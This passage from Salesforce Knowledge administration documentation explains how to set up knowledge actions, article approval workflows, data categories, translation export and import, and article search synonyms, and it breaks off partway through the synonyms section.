Knowledge actions are templates that link a workflow action to an article type. When knowledge actions are enabled, you can use them to link article types to specific workflow article actions, such as publishing. For example, if you want to have each FAQ published as a new version each time it completes the approval process, you can create a knowledge action that links the FAQ article type to the Publish as New action. Then, when you create an approval process for FAQs, select the new Knowledge Action.

- Important: When you create the approval process, make sure to change the final approval action to Unlock the record for editing to let users publish the article.
- **1.** From Setup, enter *Knowledge Action* in the Quick Find box, then select **Knowledge Action**.
- **2.** Click **New Knowledge Action**.
- **3.** Select the article type for the action. The workflow rules and approval process that you associate with the action must belong to the same article type.
- **4.** Enter a unique name for the knowledge action.
- **5.** Select the type of action you want to apply to the article type. For example, Publish as New publishes the article as a new version.
- **6.** Enter a description.

### **7.** Click **Save**.

The Knowledge Action detail page appears showing you the rules and approval processes that use the knowledge action.

**8.** When you're ready to use the knowledge action in an approval or workflow process, click **Activate** on the Knowledge Action detail page.

### SEE ALSO:

[Assign Article Actions to Public Groups](#page-2876-0) [Create Public Groups for Knowledge](#page-2873-0) [Knowledge Article Access](#page-2866-0) [Salesforce Knowledge Documentation Overview](#page-2820-0) [Complete Guide to Salesforce Knowledge](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_knowledge_implementation_guide.pdf)

## EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** Editions and in **Unlimited** Edition with the Service Cloud.

Salesforce Knowledge is available for an additional cost in: **Professional**, **Enterprise**, and **Unlimited** Editions.

### USER PERMISSIONS

To enable Salesforce Knowledge Actions:

**•** "Customize Application"

# <span id="page-2876-0"></span>Assign Article Actions to Public Groups

Article actions allow agents to participate in the article publishing process. By default, all article actions are assigned to users with the "Manage Articles" user permission. Agents can complete an action as long as they have the correct article type permission. You can control article action access by assigning public groups to article actions and adding agents the relevant public groups. To further restrict actions like publishing, you can create approval processes that allow agents to publish only those articles that have specific validation statuses. For example, many contributors can write many articles but you can create an approval process so no articles are published until they are reviewed and validated by a qualified author.

Note: Although you can add any user to a public group, only agents with the "Manage Articles" user permission and the appropriate object permissions can perform article actions.

This table summarizes the article type permissions that are required for each article action.



**1.** From Setup, enter *Knowledge Article Actions* in the Quick Find box, then select **Knowledge Article Actions**.

**2.** Click **Edit**.

- **3.** For the action you want to assign, select the appropriate radio button and choose a public group. If you don't modify an article action, all agents with the "Manage Articles" permission can perform that action.
- **4.** Click **OK** and then click **Save**.

### SEE ALSO:

[Create Public Groups for Knowledge](#page-2873-0) [Create Knowledge Actions](#page-2875-0) [Knowledge Article Access](#page-2866-0) [Salesforce Knowledge Documentation Overview](#page-2820-0) [Complete Guide to Salesforce Knowledge](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_knowledge_implementation_guide.pdf)

EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** Editions and in **Unlimited** Edition with the Service Cloud.

Salesforce Knowledge is available for an additional cost in: **Professional**, **Enterprise**, and **Unlimited** Editions.

## USER PERMISSIONS

To create public groups and assign them to article actions:

**•** "Customize Application" AND

"Manage Users"

AND

# <span id="page-2877-0"></span>Define Validation Status Picklist Values

When the Validation Status field is enabled on the Knowledge Settings page, you can create picklist values that show the state of the article. For example, values could be Validated, Not Validated, or Needs Review.

Note: Validation status picklist values aren't retained when you export articles for translation. Articles with picklist values can be imported, however, and their values are retained as long as the values exist in your organization.

- **1.** From Setup, enter *Validation Statuses* in the Quick Find box, then select **Validation Statuses**.
- **2.** On the picklist edit page, click **New** to add new values to the validation status field. You can also edit, delete, reorder, and replace picklist values.

When you replace a picklist value, the system replaces it in all versions of the article, including any archived versions.

- **3.** Add one or more picklist values (one per line) in the text area.
- **4.** To set the value as the default for the picklist, be sure to select the Default checkbox.

**5.** Click **Save**.

SEE ALSO:

[Salesforce Knowledge Documentation Overview](#page-2820-0) [Complete Guide to Salesforce Knowledge](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_knowledge_implementation_guide.pdf)

## EDITIONS

Available in: Salesforce **Classic** 

Salesforce Knowledge is available in **Performance** and **Developer** Editions and in **Unlimited** Edition with the Service Cloud.

Salesforce Knowledge is available for an additional cost in: **Professional**, **Enterprise**, and **Unlimited** Editions.

### USER PERMISSIONS

To create or change validation status picklist values:

**•** "Customize Application"

# Workflow and Approvals for Articles

Ensuring that the content in your articles is accurate and helpful is foundational to getting accurate information to those who need it most. Creating processes where Knowledge experts review, validate, and approve articles for publication is critical to creating a trustworthy knowledge base. Implementing approval processes with Salesforce Knowledge gives you additional control over the content and publication of your articles.

Creating workflow rules and approval processes lets your organization automate many of the tasks involved with managing its knowledge base. When implementing Salesforce Knowledge, you can create workflow rules and approval processes for some or all the article types used by your organization.

Workflow rules let you create email alerts, update fields, or send outbound API messages when an article meets certain criteria. For example, you could create a workflow rule that sends an email alert to the article owner when a new article is created from a case. Tasks are not supported by article type workflow.

Approval processes automate the approval of articles. When implemented with Salesforce Knowledge, approval processes give you additional control over the content of your articles and the process used to approve them. For example, you can create a process that requires legal and management teams to approve articles containing sensitive information.

- Note: Tasks aren't available for article type workflow rules. For more information about creating workflow rules, see [Set the Criteria for Your Workflow Rule](#page-4679-0) on page 4672. For more information about creating an approval process, see [Create an Approval Process with the](#page-4705-0) [Standard Wizard](#page-4705-0) on page 4698.
- **1.** From Setup, enter *Workflow Rules* in the Quick Find box, then select **Workflow Rules** to access the workflow rules list page.
- **2.** On the workflow rules list page, click **New Rule**.
- **3.** Select the article type from the Select object drop-down list.
- **4.** Click **Next**.
- **5.** Enter a rule name. Optionally, enter a description for the rule.
- **6.** Select the evaluation criteria and choose how criteria are met.
- **7.** Enter criteria for the rule.
- **8.** Click **Save & Next**.
- **9.** Click **Add Workflow Action**, select the type of action for the rule, and enter the information required by the action.
- **10.** Click **Save**.
- **11.** Optionally, add a time-dependent workflow action by clicking **Add Time Trigger**. Provide time trigger information and then click **Save**.
- **12.** Click **Done**.
- **13.** From Setup, enter *Approval Processes* in the Quick Find box, then select **Approval Processes**.
- **14.** Choose the Approval Process Wizard.

Two wizards are available to help you through the approval setup process. Choose the one that better meets your requirements. See [Choose the Right Wizard to Create an Approval Process](#page-4704-0) on page 4697.

**15.** Provide a name, unique name, and description for the process.

## EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** Editions and in **Unlimited** Edition with the Service Cloud.

Salesforce Knowledge is available for an additional cost in: **Professional**, **Enterprise**, and **Unlimited** Editions.

### USER PERMISSIONS

To view workflow rules and approval processes:

**•** "View Setup and Configuration"

To create or change workflow rules and approval processes:

**•** "Customize Application"

#### **16.** Specify criteria for entering the process.

For example, you could specify that if the article is published on a public site it requires approval: *Visible on public site equals True*.

#### **17.** Specify approvers for the process.

#### **Let the submitter choose the approver manually. (default)**

Prompts the user to select the next approver.

#### **Automatically assign an approver using a standard or custom hierarchy field.**

Assigns the approval request to the user in the field displayed next to this option. You select this field when you configure the approval process.

#### **Automatically assign to a queue.**

Available only for objects that support queues. Assigns approval requests to a queue.

#### **Automatically assign to approver(s).**

Assigns the approval request to one or more specific users, specific queues, or users related to the submitted record. You can add up to 25 per step.

**18.** Select the email template that the process uses to notify approvers.

When an approval process assigns an approval request to a user, Salesforce automatically sends the user an approval request email. The email contains a link to the approval page in Salesforce, where the agent can approve or reject the request and add comments.

**19.** Configure the approval request page layout.

The approver approves or rejects the article from this page. You can add as many fields to this page as you think your agents need to reasonably assess an article's content. For example, you might choose to include information such as a summary of the article's content, the product discussed, and the author's name.

**20.** Specify which users are allowed to submit articles for approval.

For example, for articles that require editing before approval, you could create a public group containing editors, and then specify that only members of that group can submit articles for approval.

- 21. Activate the approval process.
- Example: When an approval process is associated with an article type, agents with the "Manage Articles" permission might see both the **Publish...** and **Submit for Approval** buttons from an article's detail page. Which buttons they see is determined by both permissions and article actions. These agents can publish an article without submitting it for approval. To limit this ability to certain users, assign the "Publish Articles" article action to a select group of users instead of giving it to all users with the "Manage Articles" permission. The ability to publish articles without prior approval is governed by an approval process that is specific to each user's public group.

Keep the following in mind when creating approval processes for article types.

- **•** Adding an approval process to an article type lets your organization ensure that the required reviewers approve the article before it's published. When an approval process is enabled for an article's article type, the Approval History related list displays on the article details page.
- When creating an approval process, change the final approval action to "Unlock the record for editing" to allow agents to publish the article.
- **•** Articles aren't published automatically at the end of an approval process. Agents must click **Publish...** to make the article available in the publishing channels.
- **•** When an approval process is associated with an article type, agents with the "Manage Articles" permission might see both the **Publish...** and the **Submit for Approval** buttons on an article's detail page. (Which buttons they see is determined by both permissions and article actions). These agents can publish an article without submitting it for approval. To prevent this from affecting
many users, assign the "Publish Articles" article action to a limited group of users instead of giving it to all users with the "Manage Articles" permission. For more information, see [Assign Article Actions to Public Groups](#page-2876-0) on page 2869. You still need to make sure that the users with direct publishing capability know which articles need approval before publication.

- **•** Article approvers require the "Manage Articles" permission and at least the "Read" permission on the article type associated with articles they review. These permissions let them access the article in a draft state. Without these permissions, approvers can reassign but not approve articles.
- **•** Workflow rules and approval processes apply to the "Draft to Publication" portion of the article publishing cycle. Workflow rules aren't available for archiving. Approval processes aren't available for translation or archiving.
	- Note: When an article is published from the edit page, the article is first saved and then published. Workflow rules apply to the saved draft article but not the published article.
- **•** A user who only has read access to an article type can publish a draft article of that type if there is an approval process associated to the article type and the approval process is complete (all the approvers have approved) but the article has not been published.

SEE ALSO:

[Salesforce Knowledge Documentation Overview](#page-2820-0) [Complete Guide to Salesforce Knowledge](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_knowledge_implementation_guide.pdf)

## Modify Default Category Group Assignments for Articles

Salesforce Knowledge uses data categories to classify articles. Data categories are organized in category group. After creating category groups, admins decide which groups to use for Salesforce Knowledge articles. For example, if your org uses both the Answers and Salesforce Knowledge, you might want one category group to be used by the answers community and two other category groups for articles. Answers and articles can use the same category group. Authors can assign up to eight data categories from one category group to an article so that users searching for articles can find and filter by category. By default, all the category groups you create are assigned to Salesforce Knowledge

**1.** From Setup, enter *Data Category Assignments* in the Quick Find box, then select **Data Category Assignments** under Knowledge.

A list of all category groups appears.

**2.** Click **Edit** and move any category groups that you don't want available for articles from the Selected Category Groups list to the Available Category Groups list.

Later, you can choose to make a hidden category group visible.



**3.** Click **Save**.

### EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** Editions and in **Unlimited** Edition with the Service Cloud.

Salesforce Knowledge is available for an additional cost in: **Professional**, **Enterprise**, and **Unlimited** Editions.

#### USER PERMISSIONS

To modify category groups assignments in Salesforce Knowledge:

**•** "Customize Application" AND

"Manage Salesforce Knowledge"

You receive an email after the save process completes. Authors can now assign categories in the selected groups to articles on the Article Management tab. Authors can only access categories if the category group is active and the author's [data category visibility](#page-2921-0) [settings](#page-2921-0) provide access to the category.

SEE ALSO:

[Salesforce Knowledge Documentation Overview](#page-2820-0) [Complete Guide to Salesforce Knowledge](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_knowledge_implementation_guide.pdf)

## Filter Articles with Data Category Mapping

Make suggested articles more relevant when solving cases. Map case fields to data categories to filter for articles assigned to those data categories. For example, cases with a field for which product they are about can be mapped to the data category of that product. Articles assigned that category or product, are filtered to the top of the suggested article list.

#### Important:  $\blacksquare$

- Filtering articles based on case information is only supported in text and picklist fields.
- **•** Filters are applied to Knowledge results after the case has been saved.
- **•** Filters are applied after a Knowledge search and only to the articles returned in the search.
- **•** Using Filters does not return a list of all articles that match the filter criteria. Instead, the filters are applied to the initial pool of article results returned.
- **•** Results may be filtered after a search.
- **•** A category group can only be used once in a data category mapping.
- **•** Suggested articles are returned if Suggest articles for cases considering case content is enabled. When suggested articles is disabled, search uses data category mappings. Case subject fields are used when there are no data category mappings.

To implement data category mapping, select which case fields map to which data categories and set a default data category for cases that have no value for the mapped fields.

For information on data categories, see [Data Categories in Salesforce.com](#page-2909-0) on page 2902.

- **1.** From Setup, enter *Data Category Mappings* in the Quick Find box, then select **Data Category Mappings**.
- **2.** In the Case Field column, use the drop-down list to add a field.
- **3.** In the Data Category Group column, use the drop-down list to map the information from the lookup field to a data category.
- **4.** In the Default Data Category column, use the drop-down list to assign a data category when the field value does not match any categories from the category group.
- **5.** Click **Add**.

SEE ALSO:

[Salesforce Knowledge Documentation Overview](#page-2820-0) [Complete Guide to Salesforce Knowledge](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_knowledge_implementation_guide.pdf)

**EDITIONS** 

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** Editions and in **Unlimited** Edition with the Service Cloud.

Salesforce Knowledge is available for an additional cost in: **Professional**, **Enterprise**, and **Unlimited** Editions.

## USER PERMISSIONS

To map data category groups

**•** "Customize Application" AND

> "Manage Salesforce Knowledge"

## <span id="page-2882-0"></span>Support Articles in Multiple Languages

With multiple languages for Salesforce Knowledge, you can lower support costs by translating articles into the languages your audience prefers. After selecting your language settings, two translation methods are available: translating articles in-house using the editing tool in the knowledge base, or sending articles to a localization vendor. Different languages can use different methods. For example, you may want to export articles to a vendor for French translations, but assign articles to an internal Knowledge user for Spanish translations.

- **•** Before you add languages to your knowledge base, decide for each language whether you want to translate articles directly in Salesforce or export articles to a translation vendor. Communicate your decision to the people involved in the translation process (authors, reviewers, translation managers, publishers).
- **•** When adding a language to your knowledge base, keep in mind that it can't be deleted; however, you can hide a language by making it inactive. Deactivating a language means it no longer appears as a choice in the New Article dialog or the Submit for Translation dialog. Also, if articles are already published in the language, those articles are no longer visible to readers when the language is deactivated.
- **•** You can only add languages supported by Salesforce to your knowledge base.
- **•** To hide translated articles for a specific language, deactivate the language by unchecking Active on the Settings page.

#### SEE ALSO:

[Support a Multilingual Knowledge Base](#page-2883-0) [Export Articles for Translation](#page-2884-0) [Import Translated Articles](#page-2885-0) [Salesforce Knowledge Documentation Overview](#page-2820-0) [Complete Guide to Salesforce Knowledge](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_knowledge_implementation_guide.pdf)

## EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** Editions and in **Unlimited** Edition with the Service Cloud.

Salesforce Knowledge is available for an additional cost in: **Professional**, **Enterprise**, and **Unlimited** Editions.

## <span id="page-2883-0"></span>Support a Multilingual Knowledge Base

Reach a global audience by offering your knowledge base in multiple languages.

- **1.** In Setup, enter *Knowledge Settings* in the Quick Find box, then select **Knowledge Settings**.
- **2.** Click **Edit**.
- **3.** Select Multiple Languages and add the languages you want to include in your knowledge base.
	- Important: You can add the languages that your instance of Salesforce supports. But  $\bigcirc$ you can't remove any languages that have been added to your knowledge base.
- **4.** Choose which settings you want to apply to language.



## EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** Editions and in **Unlimited** Edition with the Service Cloud.

Salesforce Knowledge is available for an additional cost in: **Professional**, **Enterprise**, and **Unlimited** Editions.

## USER PERMISSIONS

To set up multiple languages for Salesforce Knowledge:

**•** "Customize Application" AND

"Manage Salesforce Knowledge"

#### **5.** Save your changes.

**6.** If you want, create queues to distribute and assign articles to groups of people who can either translate them or review the finished translations. When setting up queues, use the Knowledge Article Version object.

#### SEE ALSO:

[Create Queues](#page-2934-0) [Export Articles for Translation](#page-2884-0)

- [Import Translated Articles](#page-2885-0)
- [Support Articles in Multiple Languages](#page-2882-0)
- [Salesforce Knowledge Documentation Overview](#page-2820-0)
- [Complete Guide to Salesforce Knowledge](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_knowledge_implementation_guide.pdf)

## <span id="page-2884-0"></span>Export Articles for Translation

If your organization sends Salesforce Knowledge articles to a vendor for translation, use the Export Articles for Translation feature in Setup.

Place the articles to be translated in a translation queue. To enable the article export feature, create one or more queues; authors and reviewers select the queue when they submit an article for translation. Make sure that they know which queue to choose for which language.

Note: You can have up to 50 exports in 24 hours and a maximum of 15 pending exports (exports that have not entered a final state such as Completed, Failed, or Canceled).

- **1.** Create a [translation queue](#page-2883-0) with articles for translation.
- **2.** On the Article Management tab, select the articles you want to translate, and click **Submit for Translation**.
- **3.** In the dialog box, indicate which languages to translate the articles into and assign the translations to their corresponding language translation queue.
- **4.** From Setup, enter *Export Articles for Translation* in the Quick Find box, then select **Export Articles for Translation**.
- **5.** Select the queue that contains the articles you're exporting.
- **6.** Select either:
	- **• All articles** to export every article in the queue.
	- **• Updated articles** to only export articles that have been modified or added.
- **7.** Click **Continue**.
- **8.** Select the source and target language pairs you want to export.
	- Important: Salesforce creates a separate .zip file for every article type in each language pair. You must retain the .zip file structure for a successful import. For more information, see [Import Translated Articles](#page-2885-0) on page 2878.
- **9.** To have the files reviewed or published after being translated, select a user or a queue.

#### **10.** Select the file character encoding.

- **•** ISO-8859-1 (General US & Western European, ISO-LATIN-1)
- **•** Unicode
- **•** Unicode (UTF-8) default
- **•** Japanese (Windows)
- **•** Japanese (Shift\_JIIS)
- **•** Chinese National Standard (GB18030)
- **•** Chinese Simplified (GB2312)
- **•** Chinese Traditional (Big5)
- **•** Korean
- **•** Unicode (UTF-16, Big Endian)
- **11.** Select the delimiter for the csy files.

The delimiter is the separator for columns when the file is converted to table form. Your options are tab (default) or comma.

**12.** Click **Export Now**.

### EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** Editions and in **Unlimited** Edition with the Service Cloud.

Salesforce Knowledge is available for an additional cost in: **Professional**, **Enterprise**, and **Unlimited** Editions.

### USER PERMISSIONS

To export articles:

**•** "Manage Salesforce Knowledge"

AND

"Manage Articles"

AND

"Manage Knowledge Article Import/Export"

To view articles:

**•** "Read" on the article type

To create articles:

**•** "Read" and "Create" on the article type

You're notified by email when your export is complete. You can also check the status of your export by viewing the Article Import and Export Queue. From Setup, enter *Article Imports and Exports* in the Quick Find box, then select **Article Imports and Exports**.

Unzip the exported files, but retain the file structure for a successful import.

SEE ALSO:

[Import Translated Articles](#page-2885-0) [Support a Multilingual Knowledge Base](#page-2883-0) [Support Articles in Multiple Languages](#page-2882-0) [Salesforce Knowledge Documentation Overview](#page-2820-0) [Complete Guide to Salesforce Knowledge](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_knowledge_implementation_guide.pdf)

## <span id="page-2885-0"></span>Import Translated Articles

If your organization sends Salesforce Knowledge articles to a vendor for translation, use the Import Article Translations feature in Setup. You can only import articles that have been exported from the same Salesforce organization. For example, you can't export articles from your test or sandbox organization and import them into your production organization.

- **1.** From Setup, enter *Import Article Translations* in the Quick Find box, then select **Import Article Translations**.
- **2.** Choose how Salesforce handles translations after they're imported.



- **3.** Select the language of the articles you're importing.
- **4.** If you chose to have articles reviewed before publishing, select to send the files to a user or a queue.
- **5.** Click **Browse**, choose the translation .zip file to upload, and click **Open**.

You must place all the translation files (meaning, those exported from Salesforce and translated by your vendor) in a folder whose name is the same as the language code. For example, put French articles in an  $fr$  folder. Zip up this folder to create your import file.

## EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** Editions and in **Unlimited** Edition with the Service Cloud.

Salesforce Knowledge is available for an additional cost in: **Professional**, **Enterprise**, and **Unlimited Editions** 

## USER PERMISSIONS

To export articles:

**•** "Manage Salesforce Knowledge"

AND

"Manage Articles"

AND

"Manage Knowledge Article Import/Export"

To view articles:

**•** "Read" on the article type

To create articles:

**•** "Read" and "Create" on the article type

Important: To import translated articles successfully, verify that the file structure and their extensions match the file structure and extensions of files exported from Salesforce Knowledge for translation. For example, if the target language is French, the file structure begins as follows:

```
import.properties
-fr
 --articletypearticlename_kav
  ---articlename.csv
   ---[Article collateral, html, images, etc.]
```
#### **6.** Click **Import Now**.

If you have more translated articles to upload, repeat steps four through six.

#### **7.** Click **Finish**.

An email notification is sent to you when your import finishes. You can view the status of your import from Setup by entering *Article Imports and Exports* in the Quick Find box, then selecting **Article Imports and Exports**.

#### SEE ALSO:

[Article and Translation Import and Export Status](#page-2864-0) [Export Articles for Translation](#page-2884-0) [Support a Multilingual Knowledge Base](#page-2883-0) [Support Articles in Multiple Languages](#page-2882-0) [Salesforce Knowledge Documentation Overview](#page-2820-0) [Complete Guide to Salesforce Knowledge](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_knowledge_implementation_guide.pdf)

## <span id="page-2886-0"></span>Improve the Article Search Experience

Enable search highlights and snippets, synonyms, promoted terms, topics, and keywords from cases to improve your article search.

#### [Search Highlights and Snippets](#page-2887-0)

Quickly identify the best article and see how articles match your search terms with relevant text and highlighted search terms in the search results.

#### [Search Synonyms for Articles](#page-2888-0)

Create synonyms so words or phrases are treated as equivalents in searches. When searching Salesforce Knowledge articles, users can enter search terms that don't match any terms in those items but are synonymous with the terms.

#### [Manage Promoted Search Terms](#page-2890-0)

View, edit, and delete—from a single page—all the promoted search terms that are associated with Salesforce Knowledge articles.

#### [Enable Topics for Articles](#page-2891-0)

With topics on articles, you can classify and search articles by assigning topics. Topics can be

added from the article view and detail pages. Suggested topics, which are only supported in English, are terms extracted from the article, so that they are more concrete and precise than a data category assignment. When searching, topics can be used to index the article, so the matched articles are more relevant to keyword searches.

### EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** Editions and in **Unlimited** Edition with the Service Cloud.

Salesforce Knowledge is available for an additional cost in: **Professional**,

**Enterprise**, and **Unlimited** Editions.

#### [Use More Case Keywords to Find Articles](#page-2892-0)

When searching articles from a case, by default, only the case title is used in the search. Often, you want to use information from the case for more accurate search results, or create a custom search button.

#### SEE ALSO:

[Search Highlights and Snippets](#page-2887-0) [Search Synonyms for Articles](#page-2888-0) [Manage Promoted Search Terms](#page-2890-0) [Enable Topics for Articles](#page-2891-0) [Use More Case Keywords to Find Articles](#page-2892-0) [Salesforce Knowledge Documentation Overview](#page-2820-0) [Complete Guide to Salesforce Knowledge](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_knowledge_implementation_guide.pdf)

## <span id="page-2887-0"></span>Search Highlights and Snippets

Quickly identify the best article and see how articles match your search terms with relevant text and highlighted search terms in the search results.

Search highlights and snippets give your agents and users context as to why the particular result matched their search query. The relevant text appears below the title with the search terms in bold. You can enable search highlights and snippets on the [Salesforce Knowledge Settings page](#page-2827-0) on page 2820.

 $\mathbf{z}$ Note: Search highlights and snippets are not generated for searches with wildcards.

Search highlights and snippets are generated from the following fields:

- **•** Email
- **•** Long text area
- **•** Rich text area
- **•** Text area

Search highlights and snippets aren't generated from the following fields:

- **•** Checkbox
- **•** Currency
- **•** Date
- **•** Date Time
- **•** File
- **•** Formula
- **•** Lookup
- **•** Multi-picklist
- **•** Number
- **•** Percent
- **•** Phone
- **•** Picklist
- **•** URL

## EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** Editions and in **Unlimited** Edition with the Service Cloud.

Salesforce Knowledge is available for an additional cost in: **Professional**, **Enterprise**, and **Unlimited Editions** 



Note: If a snippet is not generated, the article's summary field is shown instead.

#### SEE ALSO:

[Improve the Article Search Experience](#page-2886-0) [Salesforce Knowledge Documentation Overview](#page-2820-0) [Complete Guide to Salesforce Knowledge](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_knowledge_implementation_guide.pdf)

#### <span id="page-2888-0"></span>Search Synonyms for Articles

Create synonyms so words or phrases are treated as equivalents in searches. When searching Salesforce Knowledge articles, users can enter search terms that don't match any terms in those items but are synonymous with the terms.

To create synonyms and synonym groups, from Setup, enter *Synonyms* in the Quick Find box, then select **Synonyms** under **Customize** > **Search**. An org can create up to 10,000 synonym groups

A search for one term in synonym group returns results for all terms in the group. For example, if you define a synonym group with these synonyms:

CRM, customer relationship management, Salesforce

then a search for *customer relationship management* matches articles that contain customer relationship management and articles that contain CRM or Salesforce.

Synonyms affect search behavior in the following ways:

#### **Priority**

If a search term is part of a synonym group, the search results list items that contain the search term, followed by items that contain other terms in the synonym group.

For example, if this synonym group is defined:

fruit, oranges

Then a search for *oranges* matches a list of items containing oranges, followed by items containing fruit.

Note: In the Article Management tab, if you sort the list by clicking a column header, the sort order, not priority, persists in the current and additional searches.

#### **Wildcards**

If a wildcard is used in a search, the wildcard expands the search term, but the search doesn't match any synonyms, even if the search phrase contains a defined synonym.

For example, if these synonym groups are defined:

fruit, oranges, apples

cabbage, lettuce

Then a search for *orang\* lettuce* matches items that contain orange and oranges, but doesn't match items that contain fruit, apples, and cabbage.

#### **Operators**

If a search phrase contains an operator (AND/OR/AND NOT), synonym matches are returned only if the entire search phrase is a defined synonym.

For example, if these synonym groups are defined:

#### EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** Editions and in **Unlimited** Edition with the Service Cloud.

Salesforce Knowledge is available for an additional cost in: **Professional**, **Enterprise**, and **Unlimited** Editions.

fruit, oranges and apples

vegetables, carrots

Then a search for *oranges and apples* returns matches for all items that contain the literal string oranges and apples and items that contain the term fruit.

However, if the search phrase is *fruit and vegetables*, which is not a defined synonym, the search matches only those items that contain both the terms, fruit and vegetables.

In this case, AND functions as an operator and synonym matches are not returned in the search results. In terms of this example, items that contain a synonym of either fruit or vegetables (items that contain the term carrots or the phrase oranges and apples) are not returned.

#### **Exact phrase matches**

If a defined synonym is only a part of a longer exact phrase search, the search doesn't treat it as a synonym.

For example, if this synonym group is defined:

oranges apples, fruit

Then an exact phrase search for *"raspberries oranges apples"* doesn't match items that contain the word fruit.

#### **Lemmatization**

Synonyms do not under go lemmatization in search results; rather, they are matched as an exact phrase. However, the search term does under go lemmatization.

For example, if this synonym group is defined:

quench, drink orange juice

Then a search for *quench* matches items that contain quench, quenched, quenching, and drink orange juice, but doesn't match items that contain drinking orange juice.

#### **Ignored words**

Words that are normally ignored in searches, such as the, to, and for, are matched if the word is part of a defined synonym.

For example, if this synonym group is defined:

peel the orange, cut the apple

Then a search for *peel the orange* matches items that contain the exact string peel the orange.

#### **Overlapping synonyms**

If a search term consists of overlapping synonyms from different groups, the search matches synonyms in all the overlapping synonym groups.

For example, if these synonym groups are defined:

- **•** orange marmalade, citrus
- **•** marmalade recipe, sugar

Then a search for *orange marmalade recipe* matches items that contain orange marmalade, citrus, marmalade recipe, and sugar.

#### **Subsets**

If one synonym group includes a synonym that is a subset of a synonym in another group, a search for the subset term doesn't match items that contain synonyms from the subset synonym group.

For example, if these synonym groups are defined:

- **•** orange, apple
- **•** orange marmalade, citrus
- **•** marmalade, jam

